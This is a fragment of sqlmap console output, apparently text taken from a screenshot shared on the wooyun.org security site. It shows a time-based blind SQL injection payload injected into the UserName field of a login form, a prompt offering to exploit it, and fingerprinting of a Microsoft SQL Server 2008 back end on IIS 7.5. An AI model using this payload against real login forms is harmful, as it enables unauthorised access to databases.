 Vk
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: UserName=OMPu' WAITFOR DELAY '0:0:5'--&returnUrl=aUOR&Password=MEVk
---
do you want to exploit this SQL injection? [Y/n]
[19:06:49] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008
web application technology: ASP.NET 4.0.30319, Microsoft IIS 7.5, ASP.NET
back-end DBMS: Microsoft SQL Server 2008
[19:06:49] [INFO] you can find results of scanning in multiple targets mode insi
de the CSV file 'G:\???~1\tools\????\SQLMAP~3\Bin\output\results-09132015_0706pm
.csv'
[*] shutting down at 19:06:49
www.wooyun.org
[root@Hacker~]# Sqlmap _